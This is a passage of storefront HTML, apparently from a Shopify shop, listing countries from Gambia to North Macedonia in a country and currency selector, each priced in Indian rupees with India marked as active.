                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gm.svg?width=40" alt="Gambia" srcset="//cdn.shopify.com/static/images/flags/gm.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Gambia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ge.svg?width=40" alt="Georgia" srcset="//cdn.shopify.com/static/images/flags/ge.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Georgia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="DE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/de.svg?width=40" alt="Germany" srcset="//cdn.shopify.com/static/images/flags/de.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Germany

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GH"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gh.svg?width=40" alt="Ghana" srcset="//cdn.shopify.com/static/images/flags/gh.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Ghana

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GI"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gi.svg?width=40" alt="Gibraltar" srcset="//cdn.shopify.com/static/images/flags/gi.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Gibraltar

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gr.svg?width=40" alt="Greece" srcset="//cdn.shopify.com/static/images/flags/gr.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Greece

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GL"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gl.svg?width=40" alt="Greenland" srcset="//cdn.shopify.com/static/images/flags/gl.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Greenland

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GD"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gd.svg?width=40" alt="Grenada" srcset="//cdn.shopify.com/static/images/flags/gd.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Grenada

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GP"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gp.svg?width=40" alt="Guadeloupe" srcset="//cdn.shopify.com/static/images/flags/gp.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Guadeloupe

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GT"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gt.svg?width=40" alt="Guatemala" srcset="//cdn.shopify.com/static/images/flags/gt.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Guatemala

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gg.svg?width=40" alt="Guernsey" srcset="//cdn.shopify.com/static/images/flags/gg.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Guernsey

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gn.svg?width=40" alt="Guinea" srcset="//cdn.shopify.com/static/images/flags/gn.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Guinea

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GW"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gw.svg?width=40" alt="Guinea-Bissau" srcset="//cdn.shopify.com/static/images/flags/gw.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Guinea-Bissau

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="GY"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/gy.svg?width=40" alt="Guyana" srcset="//cdn.shopify.com/static/images/flags/gy.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Guyana

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="HT"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ht.svg?width=40" alt="Haiti" srcset="//cdn.shopify.com/static/images/flags/ht.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Haiti

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="HN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/hn.svg?width=40" alt="Honduras" srcset="//cdn.shopify.com/static/images/flags/hn.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Honduras

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="HK"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/hk.svg?width=40" alt="Hong Kong SAR" srcset="//cdn.shopify.com/static/images/flags/hk.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Hong Kong SAR

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="HU"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/hu.svg?width=40" alt="Hungary" srcset="//cdn.shopify.com/static/images/flags/hu.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Hungary

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="IS"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/is.svg?width=40" alt="Iceland" srcset="//cdn.shopify.com/static/images/flags/is.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Iceland

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item is-active">
                <a
                  class="popout-list__option"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="IN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/in.svg?width=40" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    India

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="ID"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/id.svg?width=40" alt="Indonesia" srcset="//cdn.shopify.com/static/images/flags/id.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Indonesia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="IQ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/iq.svg?width=40" alt="Iraq" srcset="//cdn.shopify.com/static/images/flags/iq.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Iraq

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="IE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ie.svg?width=40" alt="Ireland" srcset="//cdn.shopify.com/static/images/flags/ie.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Ireland

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="IM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/im.svg?width=40" alt="Isle of Man" srcset="//cdn.shopify.com/static/images/flags/im.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Isle of Man

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="IL"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/il.svg?width=40" alt="Israel" srcset="//cdn.shopify.com/static/images/flags/il.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Israel

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="IT"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/it.svg?width=40" alt="Italy" srcset="//cdn.shopify.com/static/images/flags/it.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Italy

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="JM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/jm.svg?width=40" alt="Jamaica" srcset="//cdn.shopify.com/static/images/flags/jm.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Jamaica

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="JP"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/jp.svg?width=40" alt="Japan" srcset="//cdn.shopify.com/static/images/flags/jp.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Japan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="JE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/je.svg?width=40" alt="Jersey" srcset="//cdn.shopify.com/static/images/flags/je.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Jersey

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="JO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/jo.svg?width=40" alt="Jordan" srcset="//cdn.shopify.com/static/images/flags/jo.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Jordan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="KZ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/kz.svg?width=40" alt="Kazakhstan" srcset="//cdn.shopify.com/static/images/flags/kz.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Kazakhstan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="KE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ke.svg?width=40" alt="Kenya" srcset="//cdn.shopify.com/static/images/flags/ke.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Kenya

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="KI"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ki.svg?width=40" alt="Kiribati" srcset="//cdn.shopify.com/static/images/flags/ki.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Kiribati

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="XK"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/xk.svg?width=40" alt="Kosovo" srcset="//cdn.shopify.com/static/images/flags/xk.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Kosovo

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="KW"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/kw.svg?width=40" alt="Kuwait" srcset="//cdn.shopify.com/static/images/flags/kw.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Kuwait

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="KG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/kg.svg?width=40" alt="Kyrgyzstan" srcset="//cdn.shopify.com/static/images/flags/kg.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Kyrgyzstan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/la.svg?width=40" alt="Laos" srcset="//cdn.shopify.com/static/images/flags/la.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Laos

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LV"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/lv.svg?width=40" alt="Latvia" srcset="//cdn.shopify.com/static/images/flags/lv.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Latvia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LB"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/lb.svg?width=40" alt="Lebanon" srcset="//cdn.shopify.com/static/images/flags/lb.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Lebanon

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LS"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ls.svg?width=40" alt="Lesotho" srcset="//cdn.shopify.com/static/images/flags/ls.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Lesotho

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/lr.svg?width=40" alt="Liberia" srcset="//cdn.shopify.com/static/images/flags/lr.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Liberia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LY"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ly.svg?width=40" alt="Libya" srcset="//cdn.shopify.com/static/images/flags/ly.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Libya

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LI"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/li.svg?width=40" alt="Liechtenstein" srcset="//cdn.shopify.com/static/images/flags/li.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Liechtenstein

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LT"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/lt.svg?width=40" alt="Lithuania" srcset="//cdn.shopify.com/static/images/flags/lt.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Lithuania

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="LU"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/lu.svg?width=40" alt="Luxembourg" srcset="//cdn.shopify.com/static/images/flags/lu.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Luxembourg

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MO"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mo.svg?width=40" alt="Macao SAR" srcset="//cdn.shopify.com/static/images/flags/mo.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Macao SAR

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mg.svg?width=40" alt="Madagascar" srcset="//cdn.shopify.com/static/images/flags/mg.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Madagascar

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MW"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mw.svg?width=40" alt="Malawi" srcset="//cdn.shopify.com/static/images/flags/mw.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Malawi

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MY"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/my.svg?width=40" alt="Malaysia" srcset="//cdn.shopify.com/static/images/flags/my.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Malaysia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MV"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mv.svg?width=40" alt="Maldives" srcset="//cdn.shopify.com/static/images/flags/mv.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Maldives

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="ML"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ml.svg?width=40" alt="Mali" srcset="//cdn.shopify.com/static/images/flags/ml.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Mali

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MT"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mt.svg?width=40" alt="Malta" srcset="//cdn.shopify.com/static/images/flags/mt.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Malta

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MQ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mq.svg?width=40" alt="Martinique" srcset="//cdn.shopify.com/static/images/flags/mq.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Martinique

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mr.svg?width=40" alt="Mauritania" srcset="//cdn.shopify.com/static/images/flags/mr.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Mauritania

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MU"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mu.svg?width=40" alt="Mauritius" srcset="//cdn.shopify.com/static/images/flags/mu.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Mauritius

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="YT"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/yt.svg?width=40" alt="Mayotte" srcset="//cdn.shopify.com/static/images/flags/yt.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Mayotte

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MX"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mx.svg?width=40" alt="Mexico" srcset="//cdn.shopify.com/static/images/flags/mx.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Mexico

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MD"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/md.svg?width=40" alt="Moldova" srcset="//cdn.shopify.com/static/images/flags/md.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Moldova

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MC"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mc.svg?width=40" alt="Monaco" srcset="//cdn.shopify.com/static/images/flags/mc.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Monaco

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MN"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mn.svg?width=40" alt="Mongolia" srcset="//cdn.shopify.com/static/images/flags/mn.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Mongolia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="ME"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/me.svg?width=40" alt="Montenegro" srcset="//cdn.shopify.com/static/images/flags/me.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Montenegro

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MS"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ms.svg?width=40" alt="Montserrat" srcset="//cdn.shopify.com/static/images/flags/ms.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Montserrat

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ma.svg?width=40" alt="Morocco" srcset="//cdn.shopify.com/static/images/flags/ma.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Morocco

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MZ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mz.svg?width=40" alt="Mozambique" srcset="//cdn.shopify.com/static/images/flags/mz.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Mozambique

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MM"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mm.svg?width=40" alt="Myanmar (Burma)" srcset="//cdn.shopify.com/static/images/flags/mm.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Myanmar (Burma)

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NA"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/na.svg?width=40" alt="Namibia" srcset="//cdn.shopify.com/static/images/flags/na.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Namibia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NR"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/nr.svg?width=40" alt="Nauru" srcset="//cdn.shopify.com/static/images/flags/nr.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Nauru

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NP"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/np.svg?width=40" alt="Nepal" srcset="//cdn.shopify.com/static/images/flags/np.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Nepal

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NL"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/nl.svg?width=40" alt="Netherlands" srcset="//cdn.shopify.com/static/images/flags/nl.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Netherlands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NC"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/nc.svg?width=40" alt="New Caledonia" srcset="//cdn.shopify.com/static/images/flags/nc.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    New Caledonia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NZ"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/nz.svg?width=40" alt="New Zealand" srcset="//cdn.shopify.com/static/images/flags/nz.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    New Zealand

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NI"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ni.svg?width=40" alt="Nicaragua" srcset="//cdn.shopify.com/static/images/flags/ni.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Nicaragua

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NE"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ne.svg?width=40" alt="Niger" srcset="//cdn.shopify.com/static/images/flags/ne.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Niger

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NG"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ng.svg?width=40" alt="Nigeria" srcset="//cdn.shopify.com/static/images/flags/ng.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Nigeria

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NU"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/nu.svg?width=40" alt="Niue" srcset="//cdn.shopify.com/static/images/flags/nu.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Niue

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="NF"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/nf.svg?width=40" alt="Norfolk Island" srcset="//cdn.shopify.com/static/images/flags/nf.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Norfolk Island

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="MK"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/mk.svg?width=40" alt="North Macedonia" srcset="//cdn.shopify.com/static/images/flags/mk.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    North Macedonia

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
